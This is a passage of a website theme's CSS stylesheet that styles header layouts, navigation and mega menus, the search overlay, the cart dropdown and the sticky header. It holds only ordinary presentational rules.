.topbar-style-4 .tophead-left .email-address i,
.topbar-style-4 .tophead-right .phone i {
    margin-right: 8px;
}
.topbar-style-4 .header-top-bar a{
	color: #d7d7d7;
}
.topbar-style-4 .header-top-bar a:hover {
    color: #fff;
}
/* Transparent Topbar */
.topbar-style-1.trheader .header-top-bar {
	border-bottom: 1px solid #e2dede;
}
.topbar-style-1.trheader .header-top-bar {
	background: transparent;
}
.trheader.has-topbar .entry-banner .container {
	padding-top: 34px;
}
.header-top-bar {
	min-height: 34px;
}
/*-------------------------------------
#. Header Default
---------------------------------------*/
/* #. Header Logo */
.site-header .site-branding a {
	display: table-cell;
	vertical-align: middle;
}
.site-header .site-branding a img {
	padding: 8px 0 8px;
	width: 100%;
}
.site-header .site-branding {
	display: table;
}
.site-header .site-branding a.light-logo {
	display: none;
}
/* #. Main Navigation */
.site-header ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.site-header .main-navigation {
	padding: 0 15px;
}
.site-header .main-navigation nav ul li {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
}
.site-header .main-navigation nav ul li a {
	display: block;
	text-decoration: none;
	font-size: 15px;
	line-height: 22px;
	font-weight: 500;
	transition: all 0.3s ease-out 0s;
	color: #4c4b4b;
	padding: 40px 16px;
	text-transform: capitalize;
	font-family: "Roboto", sans-serif;
	position: relative;
}
.site-header .main-navigation nav > ul > li > a:before {
	position: absolute;
	z-index: 1;
	content: "";
	height: 2px;
	background-color: #5a49f8;
	bottom: 26px;
	width: 0%;
	left: 0;
	right: 0;
	margin: 0 auto;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.site-header .main-navigation nav > ul > li > a:hover:before {
	width: 50%;
}

.site-header .main-navigation nav ul li a:hover {
	color: #5a49f8;
}
.site-header .main-navigation nav ul li a.active {
	color: #a5a5a5 !important;
}
.site-header .main-navigation ul.menu > li > a:hover {
	color: #5a49f8;
}
.site-header .main-navigation ul.menu > li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
	color: #5a49f8;
}
/* #. Submenu */
.site-header .main-navigation ul > li > ul {
	left: 0;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 100%;
	-webkit-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	transition: all 0.3s ease-out 0s;
	z-index: 10;
	padding: 20px 0;
	width: 240px;
	text-align: left;
	background-color: #ffffff;
	border-radius: 0.25rem;
	-webkit-box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.1);
}
.site-header .main-navigation ul > li > ul {
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
}
.site-header .main-navigation ul > li:hover > ul {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}
.site-header .main-navigation ul li ul li ul {
	left: 100%;
	top: 0;
	width: 240px;
}
.site-header .main-navigation ul li ul li {
	display: block;
	border-bottom: none;
	border-left: none;
	transition: all 0.3s ease-out 0s;
	margin-bottom: 10px;
}
.site-header .main-navigation ul li ul li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
}
.site-header .main-navigation ul li ul li a {
	position: relative;
	display: inline-block;
	color: #4c4b4b;
	text-transform: inherit;
	margin: 4px 25px;
	padding: 0px;
	font-weight: 500;
	font-size: 14px;
	z-index: 2;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.site-header .main-navigation ul li ul li:hover > a {
	color: #5a49f8;
}
/*Menu hover effect*/
.site-header .main-navigation ul.menu li ul.sub-menu li:last-child:after {
	border-bottom: none;
}
.site-header .main-navigation ul.menu li ul.sub-menu li a:hover {
	color: #5a49f8;
}
.site-header .main-navigation ul.menu li ul.sub-menu li a:before {
	position: absolute;
	z-index: 1;
	content: "";
	background-color: #5a49f8;
	height: 0.0625rem;
	width: 0;
	right: 0;
	left: inherit;
	bottom: 0;
	-webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.site-header .main-navigation ul.menu li ul.sub-menu li a:hover:before {
	width: 100%;
	left: 0;
	right: inherit;
}
/*Mega Menu hover effect*/
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li a:before,
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li:after,
.site-header
	.main-navigation
	ul.menu
	li.mega-menu
	ul.sub-menu
	li.menu-item-has-children:before {
	display: none;
}
/* #. Transparent Header */
.header-fixed {
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 0;
	z-index: 1000;
	position: relative;
	transition: all 0.5s ease-out;
}
.header-area {
	background: #3967c1;
}
.trheader .header-area {
	background: transparent;
}
.trheader .site-header {
	left: 0;
	position: absolute;
	right: 0;
	z-index: 99;
}
.trheader.non-stickh .site-header {
	left: 0;
	position: absolute;
	right: 0;
	z-index: 99;
}
.trheader.non-stickh .site-header .site-branding a.light-logo {
	display: none;
}
.trheader.non-stickh .site-header .site-branding a.dark-logo {
	display: table-cell;
}
.trheader.non-stickh .site-header .site-branding a.light-logo img {
	padding: 5px 0;
}
.trheader.non-stickh
	.site-header
	.header-icon-area
	.search-box
	.search-button
	i {
	color: #ffffff;
}
.trheader.non-stickh .site-header .header-icon-area .cart-icon-area > a {
	color: #5a49f8;
}
.trheader .header-icon-area .header-search-box a,
.trheader .header-icon-area .header-icon-seperator {
	color: #ffffff;
}
.trheader .offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon > span {
	background-color: #ffffff;
}
.trheader.non-stickh .header-icon-area .header-search-box a,
.trheader.non-stickh .header-icon-area .header-icon-seperator {
	color: #444444;
}
.trheader.non-stickh
	.offcanvas-menu-wrap
	button.offcanvas-btn-dark
	.menu-btn-icon
	> span {
	background-color: #444444;
}
.trheader.non-stickh
	.site-header
	.header-icon-area
	.cart-icon-area
	.cart-icon-num,
.trheader.non-stickh
	.site-header
	.header-icon-area
	.search-box
	.search-button
	i {
	color: #5a49f8;
}
/*new*/
.trheader .site-header .main-navigation nav > ul > li > a:before {
	background: #ffffff;
}
.trheader .site-header .site-branding a.light-logo {
	display: table-cell;
}
.trheader .site-header .dark-logo {
	display: none;
}
.trheader .site-header .main-navigation nav > ul > li > a,
.trheader .site-header .main-navigation .menu > li > a {
	color: #ffffff;
}
.trheader .site-header .main-navigation ul.menu > li.current-menu-item > a,
.trheader .site-header .main-navigation ul.menu > li.current > a {
	color: #ffffff;
}
.trheader .site-header .main-navigation nav > ul > li > a:hover,
.trheader .site-header .main-navigation .menu > li > a:hover {
	color: #ffffff;
}
.trheader .site-header .header-icon-area .search-box .search-button i {
	color: #ffffff;
}
.trheader .site-header .header-icon-area .cart-icon-area > a,
.trheader .site-header .header-icon-area .cart-icon-area .cart-icon-num {
	color: #ffffff;
}
.trheader.non-stickh .header-area {
	background: #fff;
}
/* Submenu */
.site-header .main-navigation ul li ul {
	text-align: left;
}
.site-header
	.main-navigation
	ul
	li
	ul.sub-menu
	li.menu-item-has-children:before {
	color: #4c4b4b;
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	font-size: 0.875rem;
	font-weight: 900;
	position: absolute;
	right: 10px;
}
.site-header
	.main-navigation
	ul
	li
	ul.sub-menu
	li.menu-item-has-children:hover:before {
	color: #5a49f8;
}

/* Multi Column Menu */
.site-header .main-navigation ul li.mega-menu {
	/*position: static;*/
}
.site-header .main-navigation ul li.mega-menu:hover ul {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
	background-color: #5a49f8;
	width: calc(100% - 30%);
	max-width: 1210px;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	padding: 15px;
	display: flex;
	justify-content: space-around;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li {
	display: inline-block;
	margin: 0 15px;
	width: 100%;
	border: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li a {
	padding-left: 0;
	margin-left: 0;
}

.site-header
	.main-navigation
	ul
	li.mega-menu
	> ul.sub-menu
	> li
	> ul.sub-menu
	li
	a:before {
	position: absolute;
	z-index: 1;
	content: "";
	background-color: #5a49f8;
	height: 0.0625rem;
	width: 0;
	right: 0;
	left: inherit;
	bottom: 0;
	-webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.site-header
	.main-navigation
	ul
	li.mega-menu
	> ul.sub-menu
	> li
	a:hover:before {
	width: 100%;
	left: 0;
	right: inherit;
}

.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
	position: relative;
	width: inherit;
	left: inherit;
	box-shadow: none;
	border-top: none;
	padding: 0;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 20px;
}
.site-header
	.main-navigation
	ul
	li.mega-menu.hide-header
	> ul.sub-menu
	> li
	> a {
	display: none;
}
/* Mobile Multi Column Menu */
.mean-container .mega-menu.hide-header > ul > li {
	border-top: none;
}
.mean-container .mega-menu.hide-header > ul > li > a {
	display: none;
}
.mean-container .mega-menu.hide-header > ul > li > ul {
	display: block !important;
}
.not-top #meanmenu {
	width: 100%;
	position: fixed;
	top: 0;
	z-index: 9999;
}
/* Header Icons */
@media (max-width: 991px) {
	.header-icon-area .cart-icon-area .cart-icon-num {
		top: 14px;
	}
	.header-icon-area .cart-icon-area .cart-icon-num {
		top: 21px;
	}
}
.cart-icon-area > a {
	padding-top: 0px;
}
.header-icon-area {
	display: flex;
	align-items: center;
	height: 100%;
	position: relative;
	font-size: 20px;
	margin-left: 8px;
}
.header-icon-area .header-search-box a {
	color: #ffffff;
}
.header-icon-area .header-search-box i:before {
	font-size: 24px;
	margin-left: 0;
}
.header-icon-area .search-box .search-text {
	background: #f5f5f5;
	border: 1px solid #5a49f8;
	color: #666666;
	height: 42px;
	right: 0;
	margin-right: 3px;
	opacity: 0;
	visibility: hidden;
	padding: 0;
	position: absolute;
	top: 100%;
	width: 0;
	z-index: 99;
	transition: all 0.3s ease 0s;
	box-shadow: none;
	font-size: 15px;
}
.header-icon-area .search-box .search-text.active {
	right: 0px;
	opacity: 1;
	visibility: visible;
	padding: 0 20px 0 10px;
	width: 251px;
}
.header-icon-area .search-box .search-close {
	font-size: 18px;
	line-height: 1;
	right: 15px;
	position: absolute;
	top: 111%;
	top: calc(111%);
	z-index: 100;
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s ease 0s;
}
.header-icon-area .search-box .search-close.active {
	opacity: 1;
	visibility: visible;
}
.header-icon-area .search-box .search-button {
	font-size: 20px;
}
.header-icon-area .search-box .search-button i {
	color: #5a49f8;
}
.header-icon-area .header-search-box {
	margin-left: 15px;
}
.header-icon-area .header-icon-seperator {
	font-size: 24px;
	color: #ffffff;
	line-height: 24px;
	margin-left: 15px;
}
.header-icon-area .cart-icon-area {
	position: relative;
	margin-right: 20px;
}
.header-icon-area > div {
	position: relative;
}
.header-icon-area > div:before {
	/*position: absolute;
    right: -14px;
    top: 50%;
    margin: 0 auto;
    content: "";
    height: 20px;
    width: 1px;
    background: #ffffff;
    transform: translateY(-50%);*/
}
.header-icon-area > div:last-child:before {
	content: none;
}
.header-icon-area > div:first-child {
	margin-left: 0;
}
.header-icon-area .offcanvas-menu-wrap {
	display: inline-flex;
	margin-left: 25px;
}
.header-icon-area .cart-icon-area > a {
	display: block;
	color: #5a49f8;
	transition: none;
	margin-right: 10px;
}
.header-icon-area .cart-icon-area > a i:before {
	margin-left: 0;
}
.cart-icon-area .woocommerce-mini-cart__empty-message {
	color: #111111;
}
.header-icon-area .cart-icon-area .cart-icon-num {
	border-radius: 4px;
	color: #5a49f8;
	font-size: 12px;
	line-height: 18px;
	min-height: 15px;
	min-width: 15px;
	position: absolute;
	text-align: center;
	top: 0px;
	right: -3px;
}
.cart-icon-area .cart-icon-products {
	font-size: 13px;
	line-height: 22px;
	background-color: #fff;
	border-radius: 4px;
	position: absolute;
	right: 0;
	top: 100%;
	width: 270px;
	z-index: 99999;
	box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.1);
	opacity: 0;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	transition: all 0.3s ease 0s;
	visibility: hidden;
	text-align: left;
}
.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart {
	padding: 10px 15px;
}
.header-icon-area
	.cart-icon-area
	.cart-icon-products
	.widget_shopping_cart.widget {
	margin: 0;
}
.header-icon-area
	.cart-icon-area
	.cart-icon-products
	.widget_shopping_cart.widget
	p {
	margin: 0;
	border-top: none;
}
.header-icon-area
	.cart-icon-area
	.cart-icon-products
	.widget_shopping_cart.widget
	.total {
	margin-top: 5px;
	margin-bottom: 12px;
}
.header-icon-area .cart-icon-area:hover .cart-icon-products {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
	visibility: visible;
}
/*header fix */
.header-style-1 .menu-all-pages-container {
	padding-right: 15px;
}
.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li,
.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li,
.cart-icon-products .widget_shopping_cart .mini_cart_item {
	border-bottom: 1px solid #dddddd;
	padding-bottom: 10px;
	padding-top: 10px;
}
.cart-icon-products .widget_shopping_cart .mini_cart_item:last-child {
	border-bottom: none;
}
.cart-icon-products .widget_shopping_cart .mini_cart_item a {
	color: #5a49f8;
}
.cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {
	color: #444444;
}
.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li a.remove,
.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li a.remove,
.cart-icon-products .widget_shopping_cart .mini_cart_item a.remove {
	line-height: 1;
	top: 12px;
}
.cart-icon-products
	.woocommerce.widget_shopping_cart
	ul.product_list_widget
	li
	img {
	width: 40px;
}
/*Right offcanvas menu icon*/
.offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon > span {
	background-color: #5a49f8;
}
.offcanvas-menu-wrap button.offcanvas-btn-darklight .menu-btn-icon span {
	background-color: #cccccc;
}
.offcanvas-menu-wrap button.offcanvas-btn-light .menu-btn-icon span {
	background-color: #ffffff;
}
.offcanvas-menu-wrap
	button.offcanvas-close-btn.menu-status-close
	.menu-btn-icon
	span {
	background-color: #ffffff;
}
.offcanvas-menu-wrap button.offcanvas-menu-btn {
	border: none;
	background-color: transparent;
	box-shadow: none;
	cursor: pointer;
	display: inline-flex;
	align-items: center;
	padding: 0;
	width: 40px;
}
.offcanvas-menu-wrap button.offcanvas-menu-btn:focus {
	outline: none;
}
.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-icon {
	display: block;
	width: 35px;
	position: relative;
	height: 50px;
}
.offcanvas-navigation ul {
	padding: 0;
	margin: 0;
}
.offcanvas-navigation ul li {
	line-height: 1.7;
}
@media (max-width: 767px) {
	.offcanvas-navigation ul li {
		line-height: 1.2;
	}
	.offcanvas-navigation ul li a {
		font-size: 28px;
	}
}
/*Header Search*/
.header-search {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(90, 73, 248, 0.9);
	transition: all 0.5s ease-in-out;
	transform: translate(0px, -100%) scale(0, 0);
	opacity: 0;
	visibility: hidden;
	z-index: 999999;
}
.header-search .header-search-form,
.header-search .custom-search-input {
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
}
.header-search .header-search-form input[type="search"],
.header-search .custom-search-input input[type="text"] {
	width: 60%;
	color: #444444;
	font-size: 24px;
	flex: initial;
	text-align: left;
	border: none;
	border-radius: 4px;
	margin: 0px auto;
	padding: 25px 100px 25px 30px;
	outline: none;
	background: #f8f8f8;
}
.header-search .custom-search-input input::-webkit-input-placeholder {
	color: #666;
}
.header-search .custom-search-input input:-ms-input-placeholder {
	color: #666;
}
.header-search .custom-search-input input:-moz-placeholder {
	color: #666;
}
.header-search .custom-search-input .btn {
	position: absolute;
	right: 20%;
	z-index: 9;
}
@media (max-width: 767px) {
	.header-search .header-search-form input[type="search"],
	.header-search .custom-search-input input[type="text"] {
		width: 90%;
	}
	.header-search .custom-search-input .btn {
		right: 6%;
	}
}
.header-search .header-search-form .search-btn i:before,
.header-search .custom-search-input .btn i:before {
	font-size: 24px;
	font-weight: 700;
	margin-left: 0;
}
.header-search .custom-search-input input:focus,
.header-search .header-search-form .search-btn:focus,
.header-search .custom-search-input .btn:focus {
	box-shadow: none;
	outline: none;
}
.header-search.open {
	transform: translate(0px, 0px) scale(1, 1);
	opacity: 1;
	visibility: visible;
}
.header-search .close {
	position: fixed;
	top: 15px;
	right: 15px;
	color: #5a49f8;
	background-color: rgba(255, 255, 255, 0.9);
	border: none;
	opacity: 1;
	visibility: visible;
	padding: 0px 10px 3px;
	font-size: 36px;
	font-weight: 300;
	border-radius: 2px;
	cursor: pointer;
	transition: all 0.3s ease-in-out;
}
.header-search .close:focus {
	box-shadow: none;
	border: none;
	outline: none;
}
.header-search .close:hover {
	background-color: #ffffff;
}
/* Sticky Header */
.mean-container .mean-nav ul.menu {
	overflow-y: scroll;
}
.admin-bar.non-stickh .rt-sticky-menu {
	top: 32px;
}
.rt-sticky-menu-wrapper {
	background: #ffffff;
	transition: all 0.5s ease-out;
	-webkit-box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.1);
}
.rt-sticky-menu {
	position: fixed;
	top: -100%;
	left: 0;
	right: 0;
	margin: 0 auto;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease;
}
.non-stickh .rt-sticky-menu {
	top: 0;
}
.site-header .rt-sticky-menu .site-branding a img {
	padding: 7px 0;
	width: 100%;
}
.rt-sticky-menu .sticky-menu-align {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.non-stickh .site-header .site-branding a.light-logo {
	display: none;
}
.non-stickh .site-header .site-branding a.dark-logo {
	display: table-cell;
}
.site-header .rt-sticky-menu .menu-wrap {
	display: flex;
	align-items: center;
}
.site-header .rt-sticky-menu .main-navigation nav > ul > li > a {
	padding-top: 28px;
	padding-bottom: 28px;
}
.site-header .rt-sticky-menu .main-navigation nav > ul > li > a:before {
	display: none;
}
.trheader .site-header .rt-sticky-menu .main-navigation nav > ul > li > a {
	color: #1d2124;
}
.trheader
	.site-header
	.rt-sticky-menu
	.main-navigation
	nav
	> ul
	> li
	> a:hover {
	color: #5a49f8;
}
.trheader.non-stickh
	.rt-sticky-menu
	.header-button-wrap
	.header-button
	.button-btn,
.non-stickh .rt-sticky-menu .header-button-wrap .header-button .button-btn {
	border-color: #5a49f8;
	color: #5a49f8;
}
.trheader.non-stickh
	.rt-sticky-menu
	.header-button-wrap
	.header-button
	.button-btn:hover,
.non-stickh
	.rt-sticky-menu
	.header-button-wrap
	.header-button
	.button-btn:hover {
	background-color: #5a49f8;
	color: #ffffff;
}
.header-style-1.non-stickh .menu-right-wrap .header-search-box i:before,
.header-style-1.trheader.non-stickh
	.menu-right-wrap
	.header-search-box
	i:before,
.header-style-3.trheader.non-stickh
	.menu-right-wrap
	.header-search-box
	i:before {
	color: #5a49f8;
}
/*common transparent*/
.site-header .header-social {
	display: flex;
	align-items: center;
	height: 100%;
}
.site-header .header-social li {
	display: inline-block;
	list-style: outside none none;
	padding-right: 20px;
}
.site-header .header-social li:last-child {
	padding-right: 0;
}
.site-header .header-social li a {
	font-size: 18px;
	color: #5a49f8;
}
.site-header .header-social li a:hover {
	color: #7a64f2;
}
/*-------------------------------------
#. Header Layout 1
---------------------------------------*/
.menu-full-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.menu-right-wrap {
	display: flex;
	align-items: center;
}
.menu-right-wrap .header-search-box {
	margin-right: 20px;
}
.menu-right-wrap .header-search-box i:before {
	font-size: 24px;
	color: #5a49f8;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.header-style-1 .header-button-wrap .header-button .button-btn,
.header-style-7 .header-button-wrap .header-button .button-btn {
	font-weight: 500;
	font-size: 1rem;
	position: relative;
	z-index: 2;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 138px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: transparent;
	border: 0.125rem solid;
	border-color: #5a49f8;
	color: #5a49f8;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.header-style-1 .header-button-wrap .header-button .button-btn:hover {
	color: #ffffff;
	background-color: #5a49f8;
}
.header-style-1.trheader .header-button-wrap .header-button .button-btn,
.header-style-7.trheader .header-button-wrap .header-button .button-btn {
	border-color: #ffffff;
	color: #ffffff;
}
.header-style-1.trheader .header-button-wrap .header-button .button-btn:hover,
.header-style-7.trheader .header-button-wrap .header-button .button-btn:hover {
	color: #1d2124;
	background-color: #ffffff;
	border-color: #ffffff;
}
.header-style-1.trheader .menu-right-wrap .header-search-box i:before,
.header-style-7.trheader .menu-right-wrap .header-search-box i:before {
	color: #ffffff;
}
/*-------------------------------------
#. Header Layout 2
---------------------------------------*/
.header-style-2 .menu-full-wrap {
	margin-left: 200px;
	margin-right: 200px;
}
@media only screen and (max-width: 1454px) {
	.header-style-2 .menu-full-wrap {
		margin-left: 0px;
		margin-right: 0px;
	}
}
.header-style-2 .header-button-wrap .header-button .button-btn {
	font-weight: 500;
	font-size: 1rem;
	position: relative;
	z-index: 2;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 138px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: transparent;
	border: 0.125rem solid;
	border-color: #5a49f8;
	color: #5a49f8;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.header-style-2 .header-button-wrap .header-button .button-btn:hover {
	color: #ffffff;
	background-color: #5a49f8;
}
.header-style-2.trheader .header-button-wrap .header-button .button-btn {
	background-color: #ffffff;
	border-color: #ffffff;
	color: #1d2124;
}
.header-style-2.trheader .header-button-wrap .header-button .button-btn:hover {
	color: #ffffff;
	background-color: #5a49f8;
	border-color: #5a49f8;
}
.header-style-2.trheader .menu-right-wrap .header-search-box i:before {
	color: #5a5959;
}
.header-style-2.trheader .menu-right-wrap .cart-icon-area i:before,
.header-style-2.trheader
	.site-header
	.header-icon-area
	.cart-icon-area
	.cart-icon-num {
	color: #5a5959;
}
/* Sticky header */
.header-style-2 .sticky-logo {
	display: none;
}
.header-style-2.stickh .sticky-logo {
	display: block;
	margin-right: 35px;
	float: left;
	margin-top: 13px;
	transition: all 0.3s ease-out 0s;
}
.header-style-2.stickh .sticky-logo img {
	width: 100px;
}
/* Transparent Header */
.header-style-2.trheader .site-header .dark-logo {
	display: table-cell;
}
.header-style-2.trheader .site-header .site-branding .light-logo {
	display: none;
}
.header-style-2.trheader .site-header .main-navigation nav > ul > li > a,
.header-style-2.trheader .site-header .main-navigation .menu > li > a {
	color: #1d2124;
}
.header-style-2.trheader .site-header .main-navigation nav > ul > li > a:hover,
.header-style-2.trheader .site-header .main-navigation .menu > li > a:hover {
	color: #1d2124;
}
/*-------------------------------------
#. Header Layout 3
---------------------------------------*/
.header-style-3 .header-button-wrap .header-button .button-btn {
	font-weight: 500;
	font-size: 1rem;
	position: relative;
	z-index: 2;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 138px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: transparent;
	border: 0.125rem solid;
	border-color: #5a49f8;
	color: #5a49f8;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.header-style-3 .header-button-wrap .header-button .button-btn:hover {
	color: #ffffff;
	background-color: #5a49f8;
}
.header-style-3.trheader .header-button-wrap .header-button .button-btn {
	border-color: #ffffff;
	color: #ffffff;
}
.header-style-3.trheader .header-button-wrap .header-button .button-btn:hover {
	color: #1d2124;
	background-color: #ffffff;
	border-color: #ffffff;
}
.header-style-3.trheader .menu-right-wrap .header-search-box i:before {
	color: #ffffff;
}
@media (min-width: 2100px) {
	.header-style-3.trheader .header-area .header-controll {
		background: linear-gradient(
			45deg,
			rgba(90, 73, 248, 0.2) 0%,
			rgba(117, 14, 213, 1) 60%
		);
	}
}
/*-------------------------------------
#. Header Layout 4
---------------------------------------*/
.header-style-4 .menu-full-wrap .menu-wrap {
	display: flex;
	align-items: center;
}
.header-style-4 .header-button-wrap .header-button .button-btn {
	font-weight: 500;
	font-size: 1rem;
	position: relative;
	z-index: 2;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 138px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: transparent;
	border: 0.125rem solid;
	border-color: #5a49f8;
	color: #5a49f8;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.header-style-4 .header-button-wrap .header-button .button-btn:hover {
	color: #ffffff;
	background-color: #5a49f8;
}
.header-style-4 .menu-wrap .header-button-wrap {
	margin-left: 30px;
}
.header-style-4.trheader .header-button-wrap .header-button .button-btn {
	border-color: #ffffff;
	color: #ffffff;
}
.header-style-4.trheader .header-button-wrap .header-button .button-btn:hover {
	color: #1d2124;
	background-color: #ffffff;
	border-color: #ffffff;
}
.header-style-4.trheader .menu-right-wrap .header-search-box i:before {
	color: #ffffff;
}
.header-style-4.trheader .site-header .dark-logo {
	display: block;
}
.header-style-4.trheader .site-header .site-branding a.light-logo {
	display: none;
}
@media (min-width: 2100px) {
	.header-style-4.trheader .header-area .header-controll {
		position: relative;
	}
	.header-style-4.trheader .header-area .header-controll:after {
		position: absolute;
		content: "";
		top: 0;
		width: 100%;
		height: 100%;
		background-color: #5a49f8;
		z-index: -1;
	}
}
/*-------------------------------------
#. Header Layout 5
---------------------------------------*/
.header-style-5 .header-menu-controll {
	background: #f9fbfe;
}
.header-style-5 .site-header .info-wrap {
	display: flex;
	align-items: center;
}
.header-style-5 .site-header .info-wrap .icon-left {
	float: left;
	line-height: 1;
	padding-right: 20px;
}
.header-style-5 .site-header .info-wrap .icon-left i:before {
	font-size: 30px;
	color: #14287b;
	margin-left: 0;
}
.header-style-5 .site-header .info-wrap .info {
	float: left;
	line-height: 1.4;
}
.header-style-5 .site-header .info-wrap .info span {
	display: block;
	color: #1d2124;
	font-size: 16px;
	font-weight: 400;
}
.header-style-5 .site-header .info-wrap .info a {
	font-weight: 700;
	font-size: 20px;
	color: #1d2124;
}
.header-style-5 .site-header .header-button .button-btn {
	font-weight: 500;
	font-size: 1rem;
	position: relative;
	z-index: 2;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 138px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: transparent;
	border: 0.125rem solid;
	border-color: #5a49f8;
	color: #5a49f8;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.header-style-5 .site-header .header-button .button-btn:hover {
	background: #5a49f8;
	color: #ffffff;
}
.header-style-5 .site-header .header-button .button-btn i {
	margin-right: 10px;
}
.header-style-5 .header-controll {
	padding-top: 10px;
	padding-bottom: 10px;
}
.header-style-5 .header-5-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.header-style-5 .header-icon-area .header-search-box a,
.header-style-5 .header-icon-area .cart-icon-area > a {
	color: #5a49f8;
}
.header-style-5 .site-header .main-navigation nav > ul > li > a:before {
	bottom: 17px;
}
.header-style-5 .site-header .main-navigation nav > ul > li > a {
	padding: 22px 20px;
}
.header-style-5 .site-header .main-navigation nav > ul > li:first-child > a {
	padding-left: 5px;
}
.header-style-5 .header-icon-area .header-search-box {
	margin-right: 20px;
}
.header-style-5 .tophead-social li {
	display: inline-block;
	margin-left: 15px;
}
.header-style-5 .tophead-social li a {
	color: #1d2124;
}
.header-style-5 .tophead-social li a:hover {
	color: #5a49f8;
}
/* Transparent Header */
.header-style-5.trheader .top-bar-wrap {
	border-bottom: 1px solid rgba(181, 181, 181, 0.3);
	padding-bottom: 6px;
}
